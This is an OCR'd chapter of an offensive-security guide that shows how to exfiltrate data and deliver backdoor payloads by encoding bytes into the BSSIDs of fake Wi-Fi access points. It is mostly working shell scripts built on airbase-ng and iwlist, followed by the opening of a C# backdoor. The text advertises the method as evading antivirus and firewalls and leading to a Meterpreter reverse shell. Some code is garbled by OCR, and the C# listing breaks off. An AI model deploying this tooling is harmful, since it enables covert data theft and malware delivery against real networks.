

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

#### **Step 1-1** (Client side) :

now you have this new Script "**Client\_Script.sh**" and you can run this new script **Client\_Script.sh** with this Syntax :

#### **./Client\_Script.sh | grep started**

Note : after step 1-1 you will see Fake Access-Point with Name "Fake" with First Injected BSSID "00:45:78:66:69:6c".

**Step 2** (Client side) :

now this "**Client\_Script.sh**" is ready and executed but for Transferring DATA via Wireless Traffic on AIR you need to Execute this Script with another Script called "**Client\_killAP.sh**"

#### **Client\_killAP.sh**

```
#!/bin/bash
c=1while [ $c -le $1 ]
do
 sleep 10 ;
 killall airbase-ng ;
 echo $c " Killing airbase-ng Process Done";
 ((c++)done
```
with this Script your airbase-ng Process will kill by "killall" Command every "10 Sec" , it means your Fake Access-Point BSSID will change Every "10 Sec" also it means your Payloads will Send on AIR every "10 Sec" via "wlan2mon".

So in this "Step 2" your Command syntax is : **./Client\_killAP.sh "Time-Seconds"**

#### **./Client\_killAP.sh 10**

as you can see in "Picture 10" first you should execute **Client\_Script.sh** then you can execute **Client\_killAP.sh**



Picture 10:

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

**Step 2-1** (Server side) :

Now in this step you should execute this script "**Server\_iwlist\_Scan.sh**" .

With This script you will have list of APs via Scanning Access-Points on AIR by "**iwlist**" Command.

**Server\_iwlist\_Scan.sh** #!/bin/sh  $x=1$ while [ \$x -le \$1 ] do echo \$x  $((x++)$  echo `iwlist 'wlan0' 'scan' | grep -e "Address: 00:"` >> \$2 ; echo "iwlist AP List Dumped to file" \$2; sleep 6 ; done  $fold -w37 $2 > output.txt;$ echo "AP List saved in output.txt file" echo cat output.txt

**Important Points :** important Points for this Code "**Server\_iwlist\_Scan.sh**" are 3 Sections :

#### 1. echo `iwlist 'wlan0' 'scan' | grep -e "Address: 00:"` >> \$2 ;

with this code you can have Access-Points List via Scanning on Air by iwlist command but this Section is very important "| grep -e "Address: 00:"" because we need just those BSSIDs of list with this Condition : if started with "Address: 00:" so we need this filter to Detecting Correct BSSIDs.

#### 2. sleep 6 ;

this sleep time was good for my test but you can change it because your Client Side Script will work with Sleeping with time "10 sec delay" for changing each Fake BSSID. So in my opinion your Delay or sleep time for Scanning Access-Points on Air should be something between 6 up to 8.

#### 3. fold -w37 \$2 > output.txt ;

with this code you will Insert "\n" after each "37" char also saving this result to output.txt file , it means you will chunk your Result from "iwlist".

As you can see in "Picture 10" we have this Command in "server side"

#### **syntax : ./Server\_iwlist\_Scan.sh retry\_number TempFile.txt**

### **./Server\_iwlist\_Scan.sh 10 mytemp.txt | grep -e Dumped -e saved**

it means we want to Scan Access-Points List "10" times with Delay "6" also Dumping all BSSIDs to "mytemp.txt" file so we will have something like this file in "Picture 11" :

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**



Picture 11:

with this code you fold -w37  $$2 > output.txt$ ; you can Change "mytemp.txt" file from "Picture 11" to this file "output.txt" like "Picture 12".



Picture 12:

**Step 3** (Server side) :

Finally in this step you have "output.txt" now with this Script you can Dump your DATA behind these BSSIDs via this script "**Server\_GetData\_via\_BSSID.sh**" and this syntax :

#### **./Server\_GetData\_via\_BSSID.sh output.txt**

as you can see in "Picture 10" with this script you will have DATA Exfiltration via BSSID and Wireless Traffic "without User-Pass".

#### **Server\_GetData\_via\_BSSID.sh**

```
#!/bin/sh 
fold -w37 $1 > AP_Info_list.txt;awk {'print $5'} AP_Info_list.txt > BSSID_List.txt;
 for ops in `awk '!a[$0]++' BSSID_List.txt | xxd -p`;
      do
      ops1=`echo $ops | xxd -r -p`
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

```
ops2=`echo $ops | xxd -r -p | xxd -r -p`
     echo $ops1 "==>" $ops2
     done
 echo
 echo "[;)] your Injected Bytes via Mac Addresses: "
echo `awk '!a[$0]++' BSSID_List.txt
 echo
 echo "[;o] your Data : "
 echo
 echo `awk '!a[$0]++' BSSID_List.txt | xxd -r -p`
```
**Note :** if you want to Run this script more than 1 time Remember this Point you should Remove "mytemp.txt" file before running next Test or in "step 2-1" you should use new file name for creating New File for example "mytemp2.txt" **Note :** you can compare "Picture 8" with "Picture 10" and you can see in "Picture 10" I got "Error" or I have something bad in my Result anyway I should say in "Picture 8" my test was on Single system with 2 Wireless cards and in "Picture 10" my test was on two Systems as you can see one of them is Virtual Machine.

### **Linux systems and DATA Transferring - Exfiltration via BSSID by Wireless Traffic – PART2**

in this time I want to talk about "**NativePayload\_BSSID.sh**" script step by step. I made this script by Codes from PART1. For using this Script you can use Switch help via this syntax :

./NativePayload\_BSSID.sh help

Example Step1: (Client Side ) ./NativePayload\_BSSID.sh -f text-file Fake-AP-Name MonitorMode-Interface Example Step2: (Server Side ) ./NativePayload\_BSSID.sh -s wlanx Exfil-Dump-file

example System A : ./NativePayload\_BSSID.sh -f mytext.txt myfakeAP Wlan3mon example System B : ./NativePayload BSSID.sh -s wlan0 ExfilDumped.txt

as you can see in "Picture 13" I used this Script via two Wireless Adapter: "Wlan0" and "Wlan3mon (Monitor Mode for Wlan3)"



#### Picture 13:

syntax (step 1) : ./NativePayload\_BSSID.sh -f text1.txt MyfakeAP wlan3mon

with "switch -f" you can have injected BSSID for your Fake-AP-Name over wlan3mon and this BSSID will change every (10 sec) , it means with this switch you want to Send this text file "test1.txt" from "system A" to "system B" via Wireless Traffic and "system B" will dump these BSSID via Scanning AIR , in this step on "system B" you can use "Switch -s" for Scanning AIR so with this

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

syntax you can dump this "text1.txt" file very simple :

syntax (step 2) : ./NativePayload\_BSSID.sh -s wlan0 exfildump.txt



### Picture 14:

as you can see in "Picture 14" file text1.txt dumped via Scanning BSSID on AIR after (1:51 min) with delay (10 sec)

**at a glance** : your Wireless Devices are vulnerable always so you should re-think about these threats:

1.malware or backdoor Payload injection to BSSID for Wifi Device and Transferring by Wireless Traffic is possible. 2.if you want to use WIFI device for your Clients and your Network infrastructure you should know about these threats 3. in this method your infected system always is vulnerable until your Wifi Card is on and maybe one day your clients attacked with Wifi card by attacker *Cell phones and Fake AP …..*

4.in this case my Backdoor try to scan ESSIDs for example "Fake" for dumping BSSID so this traffic will work very slowly and quietly too.

5.your Anti-viruses can't detect this one and your firewall in LAN/WAN bypassed because we have not any traffic via these infrastructures , in this case we have direct Traffic between Infected system Wifi Card and Attacker system Wifi Card on AIR also after payload dumped by backdoor we will have Reverse\_tcp Meterpreter session traffic from Infected system to Attacker system by LAN/WAN without Wifi-Card so in this case again we have outgoing traffic from Backdoor system to attacker system over Internet or LAN and this traffic the most time will not block by windows firewall or ....

C# source code : [https://github.com/DamonMohammadbagher/NativePayload\\_BSSID](http://github.com/DamonMohammadbagher/NativePayload_BSSID) C# Video :<https://youtu.be/W0dJGln3tls>

### **All Scripts and C# Code :**

### **Client\_Exfiltration\_via\_FakeAP.sh**

```
#!/bin/sh
echo " #!/bin/sh"
for bytes in \xd -p -c 5 $1 | sed \x s/../&:/q';
do
  Exfil=`echo $bytes | sed 's/:$/ /'`
  text=`echo $Exfil | xxd -r -p`
  echo "#Injecting text: " \"$text\" "to Mac via BSSID" 00:$Exfil "for FAKE AccessPoint: " $2 
  echo "airbase-ng -a " 00:$Exfil " --essid" $2 "-I 10 -0 " $3 " ;"
  echo 
done
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

```
Client_killAP.sh
```

```
#!/bin/bash
c=1while [ $c -le $1 ]
do
  sleep 10 ;
  killall airbase-ng ;
  echo $c " Killing airbase-ng Process Done";
 ((C^{++}))done
```
### **Server\_iwlist\_Scan.sh**

```
#!/bin/sh
x=1while [ $x -le $1 ]
do
 echo $x
 ((x++) echo `iwlist 'wlan0' 'scan' | grep -e "Address: 00:"` >> $2 ;
 echo "iwlist AP List Dumped to file" $2;
 sleep 6 ;
done
fold -w37 $2 > output.txt;echo "AP List saved in output.txt file"
echo
cat output.txt
```
### **Server\_GetData\_via\_BSSID.sh**

```
#!/bin/sh 
fold -w37 $1 > AP_Info_list.txt;awk {'print $5'} AP_Info_list.txt > BSSID_List.txt;
 for ops in `awk '!a[$0]++' BSSID_List.txt | xxd -p`;
      do
      ops1=`echo $ops | xxd -r -p`
      ops2=`echo $ops | xxd -r -p | xxd -r -p`
      echo $ops1 "==>" $ops2
      done
  echo
  echo "[;)] your Injected Bytes via Mac Addresses: "
 echo `awk '!a[$0]++' BSSID_List.txt
  echo
  echo "[;o] your Data : "
  echo
  echo `awk '!a[$0]++' BSSID_List.txt | xxd -r -p`
```
#### **NativePayload\_BSSID.sh**

```
#!/bin/sh
echo
echo "NativePayload_BSSID.sh , Published by Damon Mohammadbagher 2017-2018"
echo "Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)"
echo "help syntax: ./NativePayload_BSSID.sh help"
echo
function killairbase
{
  sleep 10 ;
  echo
  killall airbase-ng ;
}
if [ $1 == "help" ]then
tput setaf 2;
       echo
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

```
echo "Example Step1: (Client Side ) ./NativePayload_BSSID.sh -f text-file Fake-AP-Name MonitorMode-Interface"
        echo "Example Step2: (Server Side ) ./NativePayload_BSSID.sh -s wlanx Exfil-Dump-file"
        echo "example System A : ./NativePayload_BSSID.sh -f mytext.txt myfakeAP Wlan3mon"
        echo "example System B : ./NativePayload_BSSID.sh -s wlan0 ExfilDumped.txt"
        echo "Description: with Step1 (system A) you will inject bytes for (mytext.txt) file to BSSID for Fake AP in this case 
(myfakeAP) , with Step2 on (system B) you can have this text file via Scanning Fake AP on AIR by Wireless traffic (Using iwlist 
tool)"
        echo "Note : before step1 you should make MonitorMode Interface (WlanXmon) by this command for example : airmon-
ng start wlan3 "
        echo
fi
# ./NativePayload_BSSID.sh -f mytext.txt Fake wlan1mon0
# making fake mode
if [ $1 == "-f" ]
then
        for bytes in \text{ } \text{ } \times xd -p -c 5 $2 | sed \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } \text{ } do
           tput setaf 6;
           Exfil="${bytes::-1}"
           text=`echo $Exfil | xxd -r -p`
            Time=`date '+%d/%m/%Y %H:%M:%S'` 
           echo "[!] [$Time] #Injecting text: "\"$text\" "to Mac via BSSID" 00:$Exfil "for FAKE AccessPoint: " $3
           sleep 0.3
            tput setaf 9;
           # Making Fake AP via airbase and Injecting Payloads to BSSIDs (MAC Address)
            killairbase | airbase-ng -a 00:$Exfil --essid $3 -I 10 -0 $4 | grep started
         done
         Time=`date '+%d/%m/%Y %H:%M:%S'`
         tput setaf 6;
         echo "[>] [$Time] Setting Finish Flag to BSSID..."
         sleep 0.3
         tput setaf 9;
         killairbase | airbase-ng -a 00:ff:00:ff:00:ff --essid $3 -I 10 -0 $4 | grep started
fi
# ./NativePayload_BSSID.sh -s wlan0 myExfildump.txt
# starting scan mode
if | $1 = "-s" |then
echo "Scanning Mode by \"Iwlist\" tool Started."
echo "" > $3
while true
do
  # echo `iwlist 'wlan0' 'scan' | grep -e "Address: 00:"` >> $2 ;
  echo `iwlist $2 'scan' | grep -e "Address: 00:"` >> $3 ;
  tput setaf 9;
  Time=`date '+%d/%m/%Y %H:%M:%S'`
  echo "[!] [$Time] iwlist AP list Dumped to file: " $3;
  sleep 6 ;
        FinishFlag=`cat $3 | grep -e 00:ff:00:ff:00:ff -e 00:FF:00:FF:00:FF`
        if (( echo \frac{4}{F}inishFlag} != 0 )
        then
        Time=`date '+%d/%m/%Y %H:%M:%S'`
        sleep 0.3
        tput setaf 7;
        echo "[!] [$Time] Finish flag BSSID Address Detected :" 00:ff:00:ff:00:ff
        break
        fi
done
tput setaf 9;
# fold -w37 $3 > output.txt ;
Time=`date '+%d/%m/%Y %H:%M:%S'`
echo "[>] [$Time] AP List saved to" \"temp.txt\" "file"
echo
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

```
# DEBUG
# cat output.txt
fold -w37 $3 > temp.txt;
awk {'print $5'} temp.txt > temp2Awk.txt;
# using '!a[$0]++' is not good idea ;) sometimes.....
 for ops in `awk '!a[$0]++' temp2Awk.txt | xxd -p`;
        do
        ops1=`echo $ops | xxd -r -p`
        ops2=`echo $ops | xxd -r -p | xxd -r -p`
        echo $ops1 "==>" $ops2
        done
  echo
  echo "[!] your Injected Bytes via BSSID Addresses: "
  echo
  echo `awk '!a[$0]++' temp2Awk.txt`
  echo
  echo "[!] your Text/Data: "
  echo
  ExfilString=`cat temp2Awk.txt | awk '!a[$0]++'`
  echo "${ExfilString::-17}" | xxd -r -p
  Timestr=`date '+%d-%m-%Y.%H-%M-%S'`
  echo " " > ExfilOutput_$Timestr.txt
  echo
 echo "[>] your Text/Data saved to" \"ExfilOutput_$Timestr.txt\" "file"
  str=`echo "${ExfilString::-17}" | xxd -r -p`
  echo $str > ExfilOutput_$Timestr.txt
```

```
NativePayload_BSSID.cs :
```
fi

```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using NativeWifi;
using System.Runtime.InteropServices;
namespace NativePayload_BSSID
{
   class Program
   { 
       static string GetStringForSSID(Wlan.Dot11Ssid ssid)
       {
          return Encoding.ASCII.GetString(ssid.SSID, 0, (int)ssid.SSIDLength);
      }
       static string Temp_BSSID = "";
       static int counter = 0;
      static WlanClient client = new WlanClient();
      static bool init = false;
       static bool onetime = false;
      static string __show_BSSID(string filter_bssid)
       {
          try
          { 
             foreach (WlanClient.WlanInterface wlanIface in client.Interfaces)
 {
                try
